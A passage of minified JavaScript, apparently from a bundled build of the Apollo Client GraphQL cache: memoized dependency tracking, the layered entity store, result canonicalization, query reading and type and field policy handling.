recomputing"),jw(this),Ri(this)?Hj(this,t):Gb(this.value)}setDirty(){this.dirty||(this.dirty=!0,this.value.length=0,Yb(this),xc(this))}dispose(){this.setDirty(),eO(this),Qy(this,(t,n)=>{t.setDirty(),tO(t,this)})}forget(){this.dispose()}dependOn(t){t.add(this),this.deps||(this.deps=Ka.pop()||new Set),this.deps.add(t)}forgetDeps(){this.deps&&(Wy(this.deps).forEach(t=>t.delete(this)),this.deps.clear(),Ka.push(this.deps),this.deps=null)}}xf.count=0;function jw(e){const t=Of.getValue();if(t)return e.parents.add(t),t.childValues.has(e)||t.childValues.set(e,[]),Ri(e)?Xb(t,e):Jb(t,e),t}function Hj(e,t){return eO(e),Of.withValue(e,Gj,[e,t]),Kj(e,t)&&Yj(e),Gb(e.value)}function Gj(e,t){e.recomputing=!0,e.value.length=0;try{e.value[0]=e.fn.apply(null,t)}catch(n){e.value[1]=n}e.recomputing=!1}function Ri(e){return e.dirty||!!(e.dirtyChildren&&e.dirtyChildren.size)}function Yj(e){e.dirty=!1,!Ri(e)&&Kb(e)}function Yb(e){Qy(e,Xb)}function Kb(e){Qy(e,Jb)}function Qy(e,t){const n=e.parents.size;if(n){const r=Wy(e.parents);for(let i=0;i<n;++i)t(r[i],e)}}function Xb(e,t){Pu(e.childValues.has(t)),Pu(Ri(t));const n=!Ri(e);if(!e.dirtyChildren)e.dirtyChildren=Ka.pop()||new Set;else if(e.dirtyChildren.has(t))return;e.dirtyChildren.add(t),n&&Yb(e)}function Jb(e,t){Pu(e.childValues.has(t)),Pu(!Ri(t));const n=e.childValues.get(t);n.length===0?e.childValues.set(t,qj(t.value)):Qj(n,t.value)||e.setDirty(),Zb(e,t),!Ri(e)&&Kb(e)}function Zb(e,t){const n=e.dirtyChildren;n&&(n.delete(t),n.size===0&&(Ka.length<Wj&&Ka.push(n),e.dirtyChildren=null))}function eO(e){e.childValues.size>0&&e.childValues.forEach((t,n)=>{tO(e,n)}),e.forgetDeps(),Pu(e.dirtyChildren===null)}function tO(e,t){t.parents.delete(e),e.childValues.delete(t),Zb(e,t)}function Kj(e,t){if(typeof e.subscribe=="function")try{xc(e),e.unsubscribe=e.subscribe.apply(null,t)}catch{return e.setDirty(),!1}return!0}const Xj={setDirty:!0,dispose:!0,forget:!0};function nO(e){const t=new Map,n=e&&e.subscribe;function r(i){const u=Of.getValue();if(u){let s=t.get(i);s||t.set(i,s=new Set),u.dependOn(s),typeof n=="function"&&(xc(s),s.unsubscribe=n(i))}}return r.dirty=function(u,s){const c=t.get(u);if(c){const f=s&&Vj.call(Xj,s)?s:"setDirty";Wy(c).forEach(d=>d[f]()),t.delete(u),xc(c)}},r}let zw;function Jj(...e){return(zw||(zw=new ji(typeof WeakMap=="function"))).lookupArray(e)}const Cp=new Set;function Pc(e,{max:t=Math.pow(2,16),makeCacheKey:n=Jj,keyArgs:r,subscribe:i}=Object.create(null)){const u=new zj(t,h=>h.dispose()),s=function(){const h=n.apply(null,r?r.apply(null,arguments):arguments);if(h===void 0)return e.apply(null,arguments);let v=u.get(h);v||(u.set(h,v=new xf(e)),v.subscribe=i,v.forget=()=>u.delete(h));const y=v.recompute(Array.prototype.slice.call(arguments));return u.set(h,v),Cp.add(u),Of.hasValue()||(Cp.forEach(w=>w.clean()),Cp.clear()),y};Object.defineProperty(s,"size",{get(){return u.map.size},configurable:!1,enumerable:!1}),Object.freeze(s.options={max:t,makeCacheKey:n,keyArgs:r,subscribe:i});function c(h){const v=u.get(h);v&&v.setDirty()}s.dirtyKey=c,s.dirty=function(){c(n.apply(null,arguments))};function f(h){const v=u.get(h);if(v)return v.peek()}s.peekKey=f,s.peek=function(){return f(n.apply(null,arguments))};function d(h){return u.delete(h)}return s.forgetKey=d,s.forget=function(){return d(n.apply(null,arguments))},s.makeCacheKey=n,s.getKey=r?function(){return n.apply(null,r.apply(null,arguments))}:n,Object.freeze(s)}var Zj=function(){function e(){this.assumeImmutableResults=!1,this.getFragmentDoc=Pc(w3)}return e.prototype.batch=function(t){var n=this,r=typeof t.optimistic=="string"?t.optimistic:t.optimistic===!1?null:void 0,i;return this.performTransaction(function(){return i=t.update(n)},r),i},e.prototype.recordOptimisticTransaction=function(t,n){this.performTransaction(t,n)},e.prototype.transformDocument=function(t){return t},e.prototype.transformForLink=function(t){return t},e.prototype.identify=function(t){},e.prototype.gc=function(){return[]},e.prototype.modify=function(t){return!1},e.prototype.readQuery=function(t,n){return n===void 0&&(n=!!t.optimistic),this.read($($({},t),{rootId:t.id||"ROOT_QUERY",optimistic:n}))},e.prototype.readFragment=function(t,n){return n===void 0&&(n=!!t.optimistic),this.read($($({},t),{query:this.getFragmentDoc(t.fragment,t.fragmentName),rootId:t.id,optimistic:n}))},e.prototype.writeQuery=function(t){var n=t.id,r=t.data,i=wr(t,["id","data"]);return this.write(Object.assign(i,{dataId:n||"ROOT_QUERY",result:r}))},e.prototype.writeFragment=function(t){var n=t.id,r=t.data,i=t.fragment,u=t.fragmentName,s=wr(t,["id","data","fragment","fragmentName"]);return this.write(Object.assign(s,{query:this.getFragmentDoc(i,u),dataId:n,result:r}))},e.prototype.updateQuery=function(t,n){return this.batch({update:function(r){var i=r.readQuery(t),u=n(i);return u==null?i:(r.writeQuery($($({},t),{data:u})),u)}})},e.prototype.updateFragment=function(t,n){return this.batch({update:function(r){var i=r.readFragment(t),u=n(i);return u==null?i:(r.writeFragment($($({},t),{data:u})),u)}})},e}(),rO=function(e){kn(t,e);function t(n,r,i,u){var s,c=e.call(this,n)||this;if(c.message=n,c.path=r,c.query=i,c.variables=u,Array.isArray(c.path)){c.missing=c.message;for(var f=c.path.length-1;f>=0;--f)c.missing=(s={},s[c.path[f]]=c.missing,s)}else c.missing=c.path;return c.__proto__=t.prototype,c}return t}(Error),Et=Object.prototype.hasOwnProperty;function sa(e){return e==null}function iO(e,t){var n=e.__typename,r=e.id,i=e._id;if(typeof n=="string"&&(t&&(t.keyObject=sa(r)?sa(i)?void 0:{_id:i}:{id:r}),sa(r)&&!sa(i)&&(r=i),!sa(r)))return"".concat(n,":").concat(typeof r=="number"||typeof r=="string"?r:JSON.stringify(r))}var oO={dataIdFromObject:iO,addTypename:!0,resultCaching:!0,canonizeResults:!1};function e4(e){return xu(oO,e)}function uO(e){var t=e.canonizeResults;return t===void 0?oO.canonizeResults:t}function t4(e,t){return Ae(t)?e.get(t.__ref,"__typename"):t&&t.__typename}var aO=/^[_a-z][_0-9a-z]*/i;function Ai(e){var t=e.match(aO);return t?t[0]:e}function nv(e,t,n){return Je(t)?ut(t)?t.every(function(r){return nv(e,r,n)}):e.selections.every(function(r){if(Di(r)&&os(r,n)){var i=Ci(r);return Et.call(t,i)&&(!r.selectionSet||nv(r.selectionSet,t[i],n))}return!0}):!1}function eu(e){return Je(e)&&!Ae(e)&&!ut(e)}function n4(){return new Ii}function sO(e,t){var n=_f(bf(e));return{fragmentMap:n,lookupFragment:function(r){var i=n[r];return!i&&t&&(i=t.lookup(r)),i||null}}}var Wl=Object.create(null),Dp=function(){return Wl},$w=Object.create(null),Xa=function(){function e(t,n){var r=this;this.policies=t,this.group=n,this.data=Object.create(null),this.rootIds=Object.create(null),this.refs=Object.create(null),this.getFieldValue=function(i,u){return Yh(Ae(i)?r.get(i.__ref,u):i&&i[u])},this.canRead=function(i){return Ae(i)?r.has(i.__ref):typeof i=="object"},this.toReference=function(i,u){if(typeof i=="string")return cu(i);if(Ae(i))return i;var s=r.policies.identify(i)[0];if(s){var c=cu(s);return u&&r.merge(s,i),c}}}return e.prototype.toObject=function(){return $({},this.data)},e.prototype.has=function(t){return this.lookup(t,!0)!==void 0},e.prototype.get=function(t,n){if(this.group.depend(t,n),Et.call(this.data,t)){var r=this.data[t];if(r&&Et.call(r,n))return r[n]}if(n==="__typename"&&Et.call(this.policies.rootTypenamesById,t))return this.policies.rootTypenamesById[t];if(this instanceof oi)return this.parent.get(t,n)},e.prototype.lookup=function(t,n){if(n&&this.group.depend(t,"__exists"),Et.call(this.data,t))return this.data[t];if(this instanceof oi)return this.parent.lookup(t,n);if(this.policies.rootTypenamesById[t])return Object.create(null)},e.prototype.merge=function(t,n){var r=this,i;Ae(t)&&(t=t.__ref),Ae(n)&&(n=n.__ref);var u=typeof t=="string"?this.lookup(i=t):t,s=typeof n=="string"?this.lookup(i=n):n;if(s){pe(typeof i=="string",1);var c=new Ii(i4).merge(u,s);if(this.data[i]=c,c!==u&&(delete this.refs[i],this.group.caching)){var f=Object.create(null);u||(f.__exists=1),Object.keys(s).forEach(function(d){if(!u||u[d]!==c[d]){f[d]=1;var h=Ai(d);h!==d&&!r.policies.hasKeyArgs(c.__typename,h)&&(f[h]=1),c[d]===void 0&&!(r instanceof oi)&&delete c[d]}}),f.__typename&&!(u&&u.__typename)&&this.policies.rootTypenamesById[i]===c.__typename&&delete f.__typename,Object.keys(f).forEach(function(d){return r.group.dirty(i,d)})}}},e.prototype.modify=function(t,n){var r=this,i=this.lookup(t);if(i){var u=Object.create(null),s=!1,c=!0,f={DELETE:Wl,INVALIDATE:$w,isReference:Ae,toReference:this.toReference,canRead:this.canRead,readField:function(d,h){return r.policies.readField(typeof d=="string"?{fieldName:d,from:h||cu(t)}:d,{store:r})}};if(Object.keys(i).forEach(function(d){var h=Ai(d),v=i[d];if(v!==void 0){var y=typeof n=="function"?n:n[d]||n[h];if(y){var w=y===Dp?Wl:y(Yh(v),$($({},f),{fieldName:h,storeFieldName:d,storage:r.getStorage(t,d)}));if(w===$w)r.group.dirty(t,d);else if(w===Wl&&(w=void 0),w!==v&&(u[d]=w,s=!0,v=w,globalThis.__DEV__!==!1)){var b=function(L){if(r.lookup(L.__ref)===void 0)return globalThis.__DEV__!==!1&&pe.warn(2,L),!0};if(Ae(w))b(w);else if(Array.isArray(w))for(var x=!1,k=void 0,m=0,S=w;m<S.length;m++){var _=S[m];if(Ae(_)){if(x=!0,b(_))break}else if(typeof _=="object"&&_){var P=r.policies.identify(_)[0];P&&(k=_)}if(x&&k!==void 0){globalThis.__DEV__!==!1&&pe.warn(3,k);break}}}}v!==void 0&&(c=!1)}}),s)return this.merge(t,u),c&&(this instanceof oi?this.data[t]=void 0:delete this.data[t],this.group.dirty(t,"__exists")),!0}return!1},e.prototype.delete=function(t,n,r){var i,u=this.lookup(t);if(u){var s=this.getFieldValue(u,"__typename"),c=n&&r?this.policies.getStoreFieldName({typename:s,fieldName:n,args:r}):n;return this.modify(t,c?(i={},i[c]=Dp,i):Dp)}return!1},e.prototype.evict=function(t,n){var r=!1;return t.id&&(Et.call(this.data,t.id)&&(r=this.delete(t.id,t.fieldName,t.args)),this instanceof oi&&this!==n&&(r=this.parent.evict(t,n)||r),(t.fieldName||r)&&this.group.dirty(t.id,t.fieldName||"__exists")),r},e.prototype.clear=function(){this.replace(null)},e.prototype.extract=function(){var t=this,n=this.toObject(),r=[];return this.getRootIdSet().forEach(function(i){Et.call(t.policies.rootTypenamesById,i)||r.push(i)}),r.length&&(n.__META={extraRootIds:r.sort()}),n},e.prototype.replace=function(t){var n=this;if(Object.keys(this.data).forEach(function(u){t&&Et.call(t,u)||n.delete(u)}),t){var r=t.__META,i=wr(t,["__META"]);Object.keys(i).forEach(function(u){n.merge(u,i[u])}),r&&r.extraRootIds.forEach(this.retain,this)}},e.prototype.retain=function(t){return this.rootIds[t]=(this.rootIds[t]||0)+1},e.prototype.release=function(t){if(this.rootIds[t]>0){var n=--this.rootIds[t];return n||delete this.rootIds[t],n}return 0},e.prototype.getRootIdSet=function(t){return t===void 0&&(t=new Set),Object.keys(this.rootIds).forEach(t.add,t),this instanceof oi?this.parent.getRootIdSet(t):Object.keys(this.policies.rootTypenamesById).forEach(t.add,t),t},e.prototype.gc=function(){var t=this,n=this.getRootIdSet(),r=this.toObject();n.forEach(function(s){Et.call(r,s)&&(Object.keys(t.findChildRefIds(s)).forEach(n.add,n),delete r[s])});var i=Object.keys(r);if(i.length){for(var u=this;u instanceof oi;)u=u.parent;i.forEach(function(s){return u.delete(s)})}return i},e.prototype.findChildRefIds=function(t){if(!Et.call(this.refs,t)){var n=this.refs[t]=Object.create(null),r=this.data[t];if(!r)return n;var i=new Set([r]);i.forEach(function(u){Ae(u)&&(n[u.__ref]=!0),Je(u)&&Object.keys(u).forEach(function(s){var c=u[s];Je(c)&&i.add(c)})})}return this.refs[t]},e.prototype.makeCacheKey=function(){return this.group.keyMaker.lookupArray(arguments)},e}(),lO=function(){function e(t,n){n===void 0&&(n=null),this.caching=t,this.parent=n,this.d=null,this.resetCaching()}return e.prototype.resetCaching=function(){this.d=this.caching?nO():null,this.keyMaker=new ji(Gr)},e.prototype.depend=function(t,n){if(this.d){this.d(Ip(t,n));var r=Ai(n);r!==n&&this.d(Ip(t,r)),this.parent&&this.parent.depend(t,n)}},e.prototype.dirty=function(t,n){this.d&&this.d.dirty(Ip(t,n),n==="__exists"?"forget":"setDirty")},e}();function Ip(e,t){return t+"#"+e}function Uw(e,t){xa(e)&&e.group.depend(t,"__exists")}(function(e){var t=function(n){kn(r,n);function r(i){var u=i.policies,s=i.resultCaching,c=s===void 0?!0:s,f=i.seed,d=n.call(this,u,new lO(c))||this;return d.stump=new r4(d),d.storageTrie=new ji(Gr),f&&d.replace(f),d}return r.prototype.addLayer=function(i,u){return this.stump.addLayer(i,u)},r.prototype.removeLayer=function(){return this},r.prototype.getStorage=function(){return this.storageTrie.lookupArray(arguments)},r}(e);e.Root=t})(Xa||(Xa={}));var oi=function(e){kn(t,e);function t(n,r,i,u){var s=e.call(this,r.policies,u)||this;return s.id=n,s.parent=r,s.replay=i,s.group=u,i(s),s}return t.prototype.addLayer=function(n,r){return new t(n,this,r,this.group)},t.prototype.removeLayer=function(n){var r=this,i=this.parent.removeLayer(n);return n===this.id?(this.group.caching&&Object.keys(this.data).forEach(function(u){var s=r.data[u],c=i.lookup(u);c?s?s!==c&&Object.keys(s).forEach(function(f){tt(s[f],c[f])||r.group.dirty(u,f)}):(r.group.dirty(u,"__exists"),Object.keys(c).forEach(function(f){r.group.dirty(u,f)})):r.delete(u)}),i):i===this.parent?this:i.addLayer(this.id,this.replay)},t.prototype.toObject=function(){return $($({},this.parent.toObject()),this.data)},t.prototype.findChildRefIds=function(n){var r=this.parent.findChildRefIds(n);return Et.call(this.data,n)?$($({},r),e.prototype.findChildRefIds.call(this,n)):r},t.prototype.getStorage=function(){for(var n=this.parent;n.parent;)n=n.parent;return n.getStorage.apply(n,arguments)},t}(Xa),r4=function(e){kn(t,e);function t(n){return e.call(this,"EntityStore.Stump",n,function(){},new lO(n.group.caching,n.group))||this}return t.prototype.removeLayer=function(){return this},t.prototype.merge=function(){return this.parent.merge.apply(this.parent,arguments)},t}(oi);function i4(e,t,n){var r=e[n],i=t[n];return tt(r,i)?r:i}function xa(e){return!!(e instanceof Xa&&e.group.caching)}function o4(e){return Je(e)?ut(e)?e.slice(0):$({__proto__:Object.getPrototypeOf(e)},e):e}var rv=function(){function e(){this.known=new(Rb?WeakSet:Set),this.pool=new ji(Gr),this.passes=new WeakMap,this.keysByJSON=new Map,this.empty=this.admit({})}return e.prototype.isKnown=function(t){return Je(t)&&this.known.has(t)},e.prototype.pass=function(t){if(Je(t)){var n=o4(t);return this.passes.set(n,t),n}return t},e.prototype.admit=function(t){var n=this;if(Je(t)){var r=this.passes.get(t);if(r)return r;var i=Object.getPrototypeOf(t);switch(i){case Array.prototype:{if(this.known.has(t))return t;var u=t.map(this.admit,this),s=this.pool.lookupArray(u);return s.array||(this.known.add(s.array=u),globalThis.__DEV__!==!1&&Object.freeze(u)),s.array}case null:case Object.prototype:{if(this.known.has(t))return t;var c=Object.getPrototypeOf(t),f=[c],d=this.sortedKeys(t);f.push(d.json);var h=f.length;d.sorted.forEach(function(w){f.push(n.admit(t[w]))});var s=this.pool.lookupArray(f);if(!s.object){var v=s.object=Object.create(c);this.known.add(v),d.sorted.forEach(function(w,b){v[w]=f[h+b]}),globalThis.__DEV__!==!1&&Object.freeze(v)}return s.object}}}return t},e.prototype.sortedKeys=function(t){var n=Object.keys(t),r=this.pool.lookupArray(n);if(!r.keys){n.sort();var i=JSON.stringify(n);(r.keys=this.keysByJSON.get(i))||this.keysByJSON.set(i,r.keys={sorted:n,json:i})}return r.keys},e}(),fo=Object.assign(function(e){if(Je(e)){iv===void 0&&Bw();var t=iv.admit(e),n=ov.get(t);return n===void 0&&ov.set(t,n=JSON.stringify(t)),n}return JSON.stringify(e)},{reset:Bw}),iv,ov;function Bw(){iv=new rv,ov=new(Gr?WeakMap:Map)}function Vw(e){return[e.selectionSet,e.objectOrReference,e.context,e.context.canonizeResults]}var u4=function(){function e(t){var n=this;this.knownResults=new(Gr?WeakMap:Map),this.config=xu(t,{addTypename:t.addTypename!==!1,canonizeResults:uO(t)}),this.canon=t.canon||new rv,this.executeSelectionSet=Pc(function(r){var i,u=r.context.canonizeResults,s=Vw(r);s[3]=!u;var c=(i=n.executeSelectionSet).peek.apply(i,s);return c?u?$($({},c),{result:n.canon.admit(c.result)}):c:(Uw(r.context.store,r.enclosingRef.__ref),n.execSelectionSetImpl(r))},{max:this.config.resultCacheMaxSize,keyArgs:Vw,makeCacheKey:function(r,i,u,s){if(xa(u.store))return u.store.makeCacheKey(r,Ae(i)?i.__ref:i,u.varString,s)}}),this.executeSubSelectedArray=Pc(function(r){return Uw(r.context.store,r.enclosingRef.__ref),n.execSubSelectedArrayImpl(r)},{max:this.config.resultCacheMaxSize,makeCacheKey:function(r){var i=r.field,u=r.array,s=r.context;if(xa(s.store))return s.store.makeCacheKey(i,u,s.varString)}})}return e.prototype.resetCanon=function(){this.canon=new rv},e.prototype.diffQueryAgainstStore=function(t){var n=t.store,r=t.query,i=t.rootId,u=i===void 0?"ROOT_QUERY":i,s=t.variables,c=t.returnPartialData,f=c===void 0?!0:c,d=t.canonizeResults,h=d===void 0?this.config.canonizeResults:d,v=this.config.cache.policies;s=$($({},My(Ab(r))),s);var y=cu(u),w=this.executeSelectionSet({selectionSet:ss(r).selectionSet,objectOrReference:y,enclosingRef:y,context:$({store:n,query:r,policies:v,variables:s,varString:fo(s),canonizeResults:h},sO(r,this.config.fragments))}),b;if(w.missing&&(b=[new rO(a4(w.missing),w.missing,r,s)],!f))throw b[0];return{result:w.result,complete:!b,missing:b}},e.prototype.isFresh=function(t,n,r,i){if(xa(i.store)&&this.knownResults.get(t)===r){var u=this.executeSelectionSet.peek(r,n,i,this.canon.isKnown(t));if(u&&t===u.result)return!0}return!1},e.prototype.execSelectionSetImpl=function(t){var n=this,r=t.selectionSet,i=t.objectOrReference,u=t.enclosingRef,s=t.context;if(Ae(i)&&!s.policies.rootTypenamesById[i.__ref]&&!s.store.has(i.__ref))return{result:this.canon.empty,missing:"Dangling reference to missing ".concat(i.__ref," object")};var c=s.variables,f=s.policies,d=s.store,h=d.getFieldValue(i,"__typename"),v=[],y,w=new Ii;this.config.addTypename&&typeof h=="string"&&!f.rootIdsByTypename[h]&&v.push({__typename:h});function b(_,P){var L;return _.missing&&(y=w.merge(y,(L={},L[P]=_.missing,L))),_.result}var x=new Set(r.selections);x.forEach(function(_){var P,L;if(os(_,c))if(Di(_)){var A=f.readField({fieldName:_.name.value,field:_,variables:s.variables,from:i},s),j=Ci(_);A===void 0?Fy.added(_)||(y=w.merge(y,(P={},P[j]="Can't find field '".concat(_.name.value,"' on ").concat(Ae(i)?i.__ref+" object":"object "+JSON.stringify(i,null,2)),P))):ut(A)?A=b(n.executeSubSelectedArray({field:_,array:A,enclosingRef:u,context:s}),j):_.selectionSet?A!=null&&(A=b(n.executeSelectionSet({selectionSet:_.selectionSet,objectOrReference:A,enclosingRef:Ae(A)?A:u,context:s}),j)):s.canonizeResults&&(A=n.canon.pass(A)),A!==void 0&&v.push((L={},L[j]=A,L))}else{var z=Sf(_,s.lookupFragment);if(!z&&_.kind===Ot.FRAGMENT_SPREAD)throw Yt(9,_.name.value);z&&f.fragmentMatches(z,h)&&z.selectionSet.selections.forEach(x.add,x)}});var k=jy(v),m={result:k,missing:y},S=s.canonizeResults?this.canon.admit(m):Yh(m);return S.result&&this.knownResults.set(S.result,r),S},e.prototype.execSubSelectedArrayImpl=function(t){var n=this,r=t.field,i=t.array,u=t.enclosingRef,s=t.context,c,f=new Ii;function d(h,v){var y;return h.missing&&(c=f.merge(c,(y={},y[v]=h.missing,y))),h.result}return r.selectionSet&&(i=i.filter(s.store.canRead)),i=i.map(function(h,v){return h===null?null:ut(h)?d(n.executeSubSelectedArray({field:r,array:h,enclosingRef:u,context:s}),v):r.selectionSet?d(n.executeSelectionSet({selectionSet:r.selectionSet,objectOrReference:h,enclosingRef:Ae(h)?h:u,context:s}),v):(globalThis.__DEV__!==!1&&s4(s.store,r,h),h)}),{result:s.canonizeResults?this.canon.admit(i):i,missing:c}},e}();function a4(e){try{JSON.stringify(e,function(t,n){if(typeof n=="string")throw n;return n})}catch(t){return t}}function s4(e,t,n){if(!t.selectionSet){var r=new Set([n]);r.forEach(function(i){Je(i)&&(pe(!Ae(i),10,t4(e,i),t.name.value),Object.values(i).forEach(r.add,r))})}}var qy=new Hb,Ww=new WeakMap;function Pa(e){var t=Ww.get(e);return t||Ww.set(e,t={vars:new Set,dep:nO()}),t}function Qw(e){Pa(e).vars.forEach(function(t){return t.forgetCache(e)})}function l4(e){Pa(e).vars.forEach(function(t){return t.attachCache(e)})}function c4(e){var t=new Set,n=new Set,r=function(u){if(arguments.length>0){if(e!==u){e=u,t.forEach(function(f){Pa(f).dep.dirty(r),f4(f)});var s=Array.from(n);n.clear(),s.forEach(function(f){return f(e)})}}else{var c=qy.getValue();c&&(i(c),Pa(c).dep(r))}return e};r.onNextChange=function(u){return n.add(u),function(){n.delete(u)}};var i=r.attachCache=function(u){return t.add(u),Pa(u).vars.add(r),r};return r.forgetCache=function(u){return t.delete(u)},r}function f4(e){e.broadcastWatches&&e.broadcastWatches()}var qw=Object.create(null);function Hy(e){var t=JSON.stringify(e);return qw[t]||(qw[t]=Object.create(null))}function Hw(e){var t=Hy(e);return t.keyFieldsFn||(t.keyFieldsFn=function(n,r){var i=function(s,c){return r.readField(c,s)},u=r.keyObject=Gy(e,function(s){var c=du(r.storeObject,s,i);return c===void 0&&n!==r.storeObject&&Et.call(n,s[0])&&(c=du(n,s,fO)),pe(c!==void 0,4,s.join("."),n),c});return"".concat(r.typename,":").concat(JSON.stringify(u))})}function Gw(e){var t=Hy(e);return t.keyArgsFn||(t.keyArgsFn=function(n,r){var i=r.field,u=r.variables,s=r.fieldName,c=Gy(e,function(d){var h=d[0],v=h.charAt(0);if(v==="@"){if(i&&_r(i.directives)){var y=h.slice(1),w=i.directives.find(function(m){return m.name.value===y}),b=w&&Ef(w,u);return b&&du(b,d.slice(1))}return}if(v==="$"){var x=h.slice(1);if(u&&Et.call(u,x)){var k=d.slice(0);return k[0]=x,du(u,k)}return}if(n)return du(n,d)}),f=JSON.stringify(c);return(n||f!=="{}")&&(s+=":"+f),s})}function Gy(e,t){var n=new Ii;return cO(e).reduce(function(r,i){var u,s=t(i);if(s!==void 0){for(var c=i.length-1;c>=0;--c)s=(u={},u[i[c]]=s,u);r=n.merge(r,s)}return r},Object.create(null))}function cO(e){var t=Hy(e);if(!t.paths){var n=t.paths=[],r=[];e.forEach(function(i,u){ut(i)?(cO(i).forEach(function(s){return n.push(r.concat(s))}),r.length=0):(r.push(i),ut(e[u+1])||(n.push(r.slice(0)),r.length=0))})}return t.paths}function fO(e,t){return e[t]}function du(e,t,n){return n=n||fO,dO(t.reduce(function r(i,u){return ut(i)?i.map(function(s){return r(s,u)}):i&&n(i,u)},e))}function dO(e){return Je(e)?ut(e)?e.map(dO):Gy(Object.keys(e).sort(),function(t){return du(e,t)}):e}Ny.setStringify(fo);function uv(e){return e.args!==void 0?e.args:e.field?Ef(e.field,e.variables):null}var d4=function(){},Yw=function(e,t){return t.fieldName},Kw=function(e,t,n){var r=n.mergeObjects;return r(e,t)},Xw=function(e,t){return t},p4=function(){function e(t){this.config=t,this.typePolicies=Object.create(null),this.toBeAdded=Object.create(null),this.supertypeMap=new Map,this.fuzzySubtypes=new Map,this.rootIdsByTypename=Object.create(null),this.rootTypenamesById=Object.create(null),this.usingPossibleTypes=!1,this.config=$({dataIdFromObject:iO},t),this.cache=this.config.cache,this.setRootTypename("Query"),this.setRootTypename("Mutation"),this.setRootTypename("Subscription"),t.possibleTypes&&this.addPossibleTypes(t.possibleTypes),t.typePolicies&&this.addTypePolicies(t.typePolicies)}return e.prototype.identify=function(t,n){var r,i=this,u=n&&(n.typename||((r=n.storeObject)===null||r===void 0?void 0:r.__typename))||t.__typename;if(u===this.rootTypenamesById.ROOT_QUERY)return["ROOT_QUERY"];for(var s=n&&n.storeObject||t,c=$($({},n),{typename:u,storeObject:s,readField:n&&n.readField||function(){var y=Yy(arguments,s);return i.readField(y,{store:i.cache.data,variables:y.variables})}}),f,d=u&&this.getTypePolicy(u),h=d&&d.keyFn||this.config.dataIdFromObject;h;){var v=h($($({},t),s),c);if(ut(v))h=Hw(v);else{f=v;break}}return f=f?String(f):void 0,c.keyObject?[f,c.keyObject]:[f]},e.prototype.addTypePolicies=function(t){var n=this;Object.keys(t).forEach(function(r){var i=t[r],u=i.queryType,s=i.mutationType,c=i.subscriptionType,f=wr(i,["queryType","mutationType","subscriptionType"]);u&&n.setRootTypename("Query",r),s&&n.setRootTypename("Mutation",r),c&&n.setRootTypename("Subscription",r),Et.call(n.toBeAdded,r)?n.toBeAdded[r].push(f):n.toBeAdded[r]=[f]})},e.prototype.updateTypePolicy=function(t,n){var r=this,i=this.getTypePolicy(t),u=n.keyFields,s=n.fields;function c(f,d){f.merge=typeof d=="function"?d:d===!0?Kw:d===!1?Xw:f.merge}c(i,n.merge),i.keyFn=u===!1?d4:ut(u)?Hw(u):typeof u=="function"?u:i.keyFn,s&&Object.keys(s).forEach(function(f){var d=r.getFieldPolicy(t,f,!0),h=s[f];if(typeof h=="function")d.read=h;else{var v=h.keyArgs,y=h.read,w=h.merge;d.keyFn=v===!1?Yw:ut(v)?Gw(v):typeof v=="function"?v:d.keyFn,typeof y=="function"&&(d.read=y),c(d,w)}d.read&&d.merge&&(d.keyFn=d.keyFn||Yw)})},e.prototype.setRootTypename=function(t,n){n===void 0&&(n=t);var r="ROOT_"+t.toUpperCase(),i=this.rootTypenamesById[r];n!==i&&(pe(!i||i===t,5,t),i&&delete this.rootIdsByTypename[i],this.rootIdsByTypename[n]=r,this.rootTypenamesById[r]=n)},e.prototype.addPossibleTypes=function(t){var n=this;this.usingPossibleTypes=!0,Object.keys(t).forEach(function(r){n.getSupertypeSet(r,!0),t[r].forEach(function(i){n.getSupertypeSet(i,!0).add(r);var u=i.match(aO);(!u||u[0]!==i)&&n.fuzzySubtypes.set(i,new RegExp(i))})})},e.prototype.getTypePolicy=function(t){var n=this;if(!Et.call(this.typePolicies,t)){var r=this.typePolicies[t]=Object.create(null);r.fields=Object.create(null);var i=this.supertypeMap.get(t);!i&&this.fuzzySubtypes.size&&(i=this.getSupertypeSet(t,!0),this.fuzzySubtypes.forEach(function(s,c){if(s.test(t)){var f=n.supertypeMap.get(c);f&&f.forEach(function(d){return i.add(d)})}})),i&&i.size&&i.forEach(function(s){var c=n.getTypePolicy(s),f=c.fields,d=wr(c,["fields"]);Object.assign(r,d),Object.assign(r.fields,f)})}var u=this.toBeAdded[t];return u&&u.length&&u.splice(0).forEach(function(s){n.updateTypePolicy(t,s)}),this.typePolicies[t]},e.prototype.getFieldPolicy=function(t,n,r){if(t){var i=this.getTypePolicy(t).fields;return i[n]||r&&(i[n]=Object.create(null))}},e.prototype.getSupertypeSet=function(t,n){var r=this.supertypeMap.get(t);return!r&&n&&this.supertypeMap.set(t,r=new Set),r},e.prototype.fragmentMatches=function(t,n,r,i){var u=this;if(!t.typeCondition)return!0;if(!n)return!1;var s=t.typeCondition.name.value;if(n===s)return!0;if(this.usingPossibleTypes&&this.supertypeMap.has(s))for(var c=this.getSupertypeSet(n,!0),f=[c],d=function(b){var x=u.getSupertypeSet(b,!1);x&&x.size&&f.indexOf(x)<0&&f.push(x)},h=!!(r&&this.fuzzySubtypes.size),v=!1,y=0;y<f.length;++y){var w=f[y];if(w.has(s))return c.has(s)||(v&&globalThis.__DEV__!==!1&&pe.warn(6,n,s),c.add(s)),!0;w.forEach(d),h&&y===f.length-1&&nv(t.selectionSet,r,i)&&(h=!1,v=!0,this.fuzzySubtypes.forEach(function(b,x){var k=n.match(b);k&&k[0]===n&&d(x)}))}return!1},e.prototype.hasKeyArgs=function(t,n){var r=this.getFieldPolicy(t,n,!1);return!!(r&&r.keyFn)},e.prototype.getStoreFieldName=function(t){var n=t.typename,r=t.fieldName,i=this.getFieldPolicy(n,r,!1),u,s=i&&i.keyFn;if(s&&n)for(var c={typename:n,fieldName:r,field:t.field||null,variables:t.variables},f=uv(t);s;){var d=s(f,c);if(ut(d))s=Gw(d);else{u=d||r;break}}return u===void 0&&(u=t.field?D3(t.field,t.variables):Ny(r,uv(t))),u===!1?r:r===Ai(u)?u:r+":"+u},e.prototype.readField=function(t,n){var r=t.from;if(r){var i=t.field||t.fieldName;if(i){if(t.typename===void 0){var u=n.store.getFieldValue(r,"__typename");u&&(t.typename=u)}var s=this.getStoreFieldName(t),c=Ai(s),f=n.store.getFieldValue(r,s),d=this.getFieldPolicy(t.typename,c,!1),h=d&&d.read;if(h){var v=Jw(this,r,t,n,n.store.getStorage(Ae(r)?r.__ref:r,s));return qy.withValue(this.cache,h,[f,v])}return f}}},e.prototype.getReadFunction=function(t,n){var r=this.getFieldPolicy(t,n,!1);return r&&r.read},e.prototype.getMergeFunction=function(t,n,r){var 